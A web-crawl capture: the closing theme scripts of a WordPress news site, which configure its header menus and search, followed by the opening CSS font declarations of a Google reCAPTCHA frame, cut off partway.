excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiItMTAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7ImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_46';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_46');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_column_title","style_general_text_with_title","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcbcboUAAAAAFMToBwmo_1H1p0wFCHReXPaHGbQ&co=aHR0cHM6Ly9pc2hva29rYWkubmV0OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8rfw1eb348ru
body_size: 48754
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
